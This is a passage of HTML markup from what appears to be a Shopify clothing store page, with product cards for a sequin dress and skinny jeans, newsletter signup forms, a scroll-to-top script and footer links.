        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9494566961455">
                <button
                  id="quick-add-template--22469076943151__main-collection-product-grid9494566961455-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22469076943151__main-collection-product-grid9494566961455-submit title-template--22469076943151__main-collection-product-grid-9494566961455"
                  data-product-url="/products/123123carrie-sequin-maxi-dress-gold"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9494566961455" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Gold Sequin Slip Dress"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9494566961455"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9494566961455" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.03750937734435%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.03750937734435%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//stratgspark.com/cdn/shop/products/ClassicHighWaistSkinnyJeans-LightBlueWash_MER_3f6a57c3-81b2-4969-a2cd-ef2cae6b5cab.jpg?v=1701326236&width=165 165w,//stratgspark.com/cdn/shop/products/ClassicHighWaistSkinnyJeans-LightBlueWash_MER_3f6a57c3-81b2-4969-a2cd-ef2cae6b5cab.jpg?v=1701326236&width=360 360w,//stratgspark.com/cdn/shop/products/ClassicHighWaistSkinnyJeans-LightBlueWash_MER_3f6a57c3-81b2-4969-a2cd-ef2cae6b5cab.jpg?v=1701326236&width=533 533w,//stratgspark.com/cdn/shop/products/ClassicHighWaistSkinnyJeans-LightBlueWash_MER_3f6a57c3-81b2-4969-a2cd-ef2cae6b5cab.jpg?v=1701326236&width=720 720w,//stratgspark.com/cdn/shop/products/ClassicHighWaistSkinnyJeans-LightBlueWash_MER_3f6a57c3-81b2-4969-a2cd-ef2cae6b5cab.jpg?v=1701326236&width=940 940w,//stratgspark.com/cdn/shop/products/ClassicHighWaistSkinnyJeans-LightBlueWash_MER_3f6a57c3-81b2-4969-a2cd-ef2cae6b5cab.jpg?v=1701326236&width=1066 1066w,//stratgspark.com/cdn/shop/products/ClassicHighWaistSkinnyJeans-LightBlueWash_MER_3f6a57c3-81b2-4969-a2cd-ef2cae6b5cab.jpg?v=1701326236 1333w
                "
                src="//stratgspark.com/cdn/shop/products/ClassicHighWaistSkinnyJeans-LightBlueWash_MER_3f6a57c3-81b2-4969-a2cd-ef2cae6b5cab.jpg?v=1701326236&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Classic High Waist Skinny Jeans - Light Blue Wash"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1333"
                height="2000"
              >
              
<img
                  srcset="//stratgspark.com/cdn/shop/products/10-12-22Studio7_SN_MR_14-55-26_31_P453_LightBlueWash_9820_ES.jpg?v=1701326236&width=165 165w,//stratgspark.com/cdn/shop/products/10-12-22Studio7_SN_MR_14-55-26_31_P453_LightBlueWash_9820_ES.jpg?v=1701326236&width=360 360w,//stratgspark.com/cdn/shop/products/10-12-22Studio7_SN_MR_14-55-26_31_P453_LightBlueWash_9820_ES.jpg?v=1701326236&width=533 533w,//stratgspark.com/cdn/shop/products/10-12-22Studio7_SN_MR_14-55-26_31_P453_LightBlueWash_9820_ES.jpg?v=1701326236&width=720 720w,//stratgspark.com/cdn/shop/products/10-12-22Studio7_SN_MR_14-55-26_31_P453_LightBlueWash_9820_ES.jpg?v=1701326236&width=940 940w,//stratgspark.com/cdn/shop/products/10-12-22Studio7_SN_MR_14-55-26_31_P453_LightBlueWash_9820_ES.jpg?v=1701326236&width=1066 1066w,//stratgspark.com/cdn/shop/products/10-12-22Studio7_SN_MR_14-55-26_31_P453_LightBlueWash_9820_ES.jpg?v=1701326236 1333w
                  "
                  src="//stratgspark.com/cdn/shop/products/10-12-22Studio7_SN_MR_14-55-26_31_P453_LightBlueWash_9820_ES.jpg?v=1701326236&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1333"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/123123classic-high-waist-skinny-jeans-light-blue-wash"
                id="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9491742032175"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9491742032175 NoMediaStandardBadge-template--22469076943151__main-collection-product-grid-9491742032175"
              >
                Classic High Waist Skinny Jeans - Light Blue Wash
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22469076943151__main-collection-product-grid-9491742032175"
            
          >
            <a
              href="/products/123123classic-high-waist-skinny-jeans-light-blue-wash"
              id="CardLink-template--22469076943151__main-collection-product-grid-9491742032175"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22469076943151__main-collection-product-grid-9491742032175 Badge-template--22469076943151__main-collection-product-grid-9491742032175"
            >
              Classic High Waist Skinny Jeans - Light Blue Wash
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $20.00 CAD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $20.00 CAD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $20.00 CAD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9491742032175">
                <button
                  id="quick-add-template--22469076943151__main-collection-product-grid9491742032175-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22469076943151__main-collection-product-grid9491742032175-submit title-template--22469076943151__main-collection-product-grid-9491742032175"
                  data-product-url="/products/123123classic-high-waist-skinny-jeans-light-blue-wash"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9491742032175" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Classic High Waist Skinny Jeans - Light Blue Wash"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9491742032175"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9491742032175" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.03750937734435%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.03750937734435%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//stratgspark.com/cdn/shop/products/01-24-23Studio2_KF_RL_11-07-44_1_P88_MediumBlueWash_R_0063_MH.jpg?v=1701326269&width=165 165w,//stratgspark.com/cdn/shop/products/01-24-23Studio2_KF_RL_11-07-44_1_P88_MediumBlueWash_R_0063_MH.jpg?v=1701326269&width=360 360w,//stratgspark.com/cdn/shop/products/01-24-23Studio2_KF_RL_11-07-44_1_P88_MediumBlueWash_R_0063_MH.jpg?v=1701326269&width=533 533w,//stratgspark.com/cdn/shop/products/01-24-23Studio2_KF_RL_11-07-44_1_P88_MediumBlueWash_R_0063_MH.jpg?v=1701326269&width=720 720w,//stratgspark.com/cdn/shop/products/01-24-23Studio2_KF_RL_11-07-44_1_P88_MediumBlueWash_R_0063_MH.jpg?v=1701326269&width=940 940w,//stratgspark.com/cdn/shop/products/01-24-23Studio2_KF_RL_11-07-44_1_P88_MediumBlueWash_R_0063_MH.jpg?v=1701326269&width=1066 1066w,//stratgspark.com/cdn/shop/products/01-24-23Studio2_KF_RL_11-07-44_1_P88_MediumBlueWash_R_0063_MH.jpg?v=1701326269 1333w
                "
                src="//stratgspark.com/cdn/shop/products/01-24-23Studio2_KF_RL_11-07-44_1_P88_MediumBlueWash_R_0063_MH.jpg?v=1701326269&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Classic High Waist Skinny Jeans - Medium Blue Wash"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1333"
                height="2000"
              >
              
<img
                  srcset="//stratgspark.com/cdn/shop/products/HVT561_PInk_kylie_pink_50bcd2ba-7ed3-449b-a881-28601a9633eb.jpg?v=1701326269&width=165 165w,//stratgspark.com/cdn/shop/products/HVT561_PInk_kylie_pink_50bcd2ba-7ed3-449b-a881-28601a9633eb.jpg?v=1701326269&width=360 360w,//stratgspark.com/cdn/shop/products/HVT561_PInk_kylie_pink_50bcd2ba-7ed3-449b-a881-28601a9633eb.jpg?v=1701326269&width=533 533w,//stratgspark.com/cdn/shop/products/HVT561_PInk_kylie_pink_50bcd2ba-7ed3-449b-a881-28601a9633eb.jpg?v=1701326269&width=720 720w,//stratgspark.com/cdn/shop/products/HVT561_PInk_kylie_pink_50bcd2ba-7ed3-449b-a881-28601a9633eb.jpg?v=1701326269&width=940 940w,//stratgspark.com/cdn/shop/products/HVT561_PInk_kylie_pink_50bcd2ba-7ed3-449b-a881-28601a9633eb.jpg?v=1701326269&width=1066 1066w,//stratgspark.com/cdn/shop/products/HVT561_PInk_kylie_pink_50bcd2ba-7ed3-449b-a881-28601a9633eb.jpg?v=1701326269 2624w
                  "
                  src="//stratgspark.com/cdn/shop/products/HVT561_PInk_kylie_pink_50bcd2ba-7ed3-449b-a881-28601a9633eb.jpg?v=1701326269&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2624"
                  height="3936"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/123123classic-high-waist-skinny-jeans-medium-blue-wash"
                id="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9491742916911"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9491742916911 NoMediaStandardBadge-template--22469076943151__main-collection-product-grid-9491742916911"
              >
                Classic High Waist Skinny Jeans - Medium Blue Wash
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22469076943151__main-collection-product-grid-9491742916911"
            
          >
            <a
              href="/products/123123classic-high-waist-skinny-jeans-medium-blue-wash"
              id="CardLink-template--22469076943151__main-collection-product-grid-9491742916911"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22469076943151__main-collection-product-grid-9491742916911 Badge-template--22469076943151__main-collection-product-grid-9491742916911"
            >
              Classic High Waist Skinny Jeans - Medium Blue Wash
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $20.00 CAD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $20.00 CAD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $20.00 CAD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9491742916911">
                <button
                  id="quick-add-template--22469076943151__main-collection-product-grid9491742916911-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22469076943151__main-collection-product-grid9491742916911-submit title-template--22469076943151__main-collection-product-grid-9491742916911"
                  data-product-url="/products/123123classic-high-waist-skinny-jeans-medium-blue-wash"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9491742916911" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Classic High Waist Skinny Jeans - Medium Blue Wash"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9491742916911"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9491742916911" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li></ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--22469076943151__collage" class="shopify-section section"><link href="//stratgspark.com/cdn/shop/t/4/assets/collage.css?v=141284479037159871851711956091" rel="stylesheet" type="text/css" media="all" />
<link href="//stratgspark.com/cdn/shop/t/4/assets/component-card.css?v=97748468422666499891711956091" rel="stylesheet" type="text/css" media="all" />
<link href="//stratgspark.com/cdn/shop/t/4/assets/component-modal-video.css?v=48762958730556882751711956091" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--22469076943151__collage-padding {
    padding-top: 12px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22469076943151__collage-padding {
      padding-top: 16px;
      padding-bottom: 64px;
    }
  }</style><div class="color-background-1 gradient isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--22469076943151__collage-padding">
    <h2 class="collage-wrapper-title h2 animate-item animate-item--child index-0">Discover more of our favorites</h2>
    <div class="collage collage--mobile"><div
          class="collage__item collage__item--product collage__item--right animate-item animate-item--child"
          style="--index:1;"
          
        >
<div class="product-card-wrapper card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
        card--text
         card--extend-height
         color- gradient
         ratio
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner "
        style="--ratio-percent: 100%;"
      >
        <div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a role="link" aria-disabled="true" class="full-unstyled-link">
                Example product title
              </a>
            </h3>
          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a role="link" aria-disabled="true" class="full-unstyled-link">
              Example product title
            </a>
          </h3>
          <div class="card-information">
<div
  class="
    price price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.99 CAD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.99 CAD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
      </div>
    </div>
  </div>
</div><div
          class="collage__item collage__item--collection collage__item--right animate-item animate-item--child"
          style="--index:2;"
          
        >
<div class="card-wrapper animate-arrow product-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
       card--extend-height
      
    "
    style="--ratio-percent: 150.00000000000003%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 150.00000000000003%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//stratgspark.com/cdn/shop/products/A15I2532_202c8718-057c-47f6-bad4-dbe0ba1470d6.jpg?v=1701396729&width=165 165w,//stratgspark.com/cdn/shop/products/A15I2532_202c8718-057c-47f6-bad4-dbe0ba1470d6.jpg?v=1701396729&width=330 330w,//stratgspark.com/cdn/shop/products/A15I2532_202c8718-057c-47f6-bad4-dbe0ba1470d6.jpg?v=1701396729&width=535 535w,//stratgspark.com/cdn/shop/products/A15I2532_202c8718-057c-47f6-bad4-dbe0ba1470d6.jpg?v=1701396729 576w
              "
              src="//stratgspark.com/cdn/shop/products/A15I2532_202c8718-057c-47f6-bad4-dbe0ba1470d6.jpg?v=1701396729&width=1500"
              sizes="
                (min-width: 1400px) 650px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="864"
              width="576"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/all"
              
              class="full-unstyled-link"
            >All<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/all"
              
              class="full-unstyled-link"
            >All<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

</div></div>
  </div>
</div>


</section><section id="shopify-section-template--22469076943151__newsletter" class="shopify-section section"><style data-shopify>.section-template--22469076943151__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22469076943151__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-background-2 gradient content-container isolate content-container--full-width section-template--22469076943151__newsletter-padding"><h2 class="h1 animate-item animate-item--child"  style="--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--22469076943151__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--22469076943151__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--22469078188335__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//stratgspark.com/cdn/shop/t/4/assets/component-card.css?v=97748468422666499891711956091" media="print" onload="this.media='all'">
<noscript><link href="//stratgspark.com/cdn/shop/t/4/assets/component-card.css?v=97748468422666499891711956091" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--22469078188335__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--22469078188335__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--22469078188335__footer-padding animate-section animate--hidden" data-animations='' data-type='QiSVIBJotq4EktvNF7+twkHbouzVHycEV8X41uztzDxwXLP/ry8ouHNgP+I45zrkHWDEt6uJe5yIMtebtvBP9BX7N2TxOgibwKRglR9GHW6rpr+fgVtCY7Z4xPh1pEjbHXtdWBDg9RIldaglimFv7z5aYEGO25xDC0WLnM4MK059D+HaF6CttSCEee/PzcbbL1fAfCiSI2KMEE0SW68ti0fnYFXkCwbgsJl3bV/q8fSGSOyLc+L+tEzx0ihTOmyJE03WWCFysoGFYQF3oy4whQApPuFBaCPXhcsJCPyzC1F+unosvn+Kt5hyfSBRQc6ICcPXOyzU6xnoz6OnXPzGPoVX8dMg1u69Q5RWwgshopUauyavrzvbuS76G6i9OxJl3MTabGF3ynl+AQq3KXVixg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Notice
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-purchase"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Purchase
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-use"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Use
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Stay updated on exclusive offers and latest arrivals – subscribe to our newsletter now for special discounts and insider deals!</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--22469078188335__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
